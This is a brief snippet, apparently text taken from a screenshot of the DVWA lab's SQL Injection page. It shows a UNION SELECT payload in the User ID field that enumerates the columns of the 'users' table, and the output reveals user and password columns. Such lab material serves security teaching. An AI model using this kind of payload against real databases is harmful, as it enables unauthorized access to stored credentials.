 Vulnerability: SQL Injection
User ID: Submit
ID: ' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
More Information